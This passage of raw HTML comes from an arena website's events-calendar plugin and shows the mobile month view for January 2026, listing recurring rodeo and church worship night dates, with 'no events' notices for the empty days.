		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-4">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-5">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-6">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-7">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-8">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-9">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-10">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-11">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-12">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-12"
	>
		January 12	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000619 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-12">
			<span class="tribe-event-date-start">January 12 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-13">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-14">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-15">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-16">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-16"
	>
		January 16	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000615 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-16">
			<span class="tribe-event-date-start">January 16 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-17">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-17"
	>
		January 17	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000616 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-17">
			<span class="tribe-event-date-start">January 17 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-18">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-19">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-20">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-21">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day tribe-events-calendar-month-mobile-events__mobile-day--show"  id="tribe-events-calendar-mobile-day-2026-01-22">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-26"
	>
		January 26	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-26">
			<span class="tribe-event-date-start">January 26 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-30"
	>
		January 30	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-30">
			<span class="tribe-event-date-start">January 30 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-31"
	>
		January 31	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-31">
			<span class="tribe-event-date-start">January 31 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-23">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-24">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
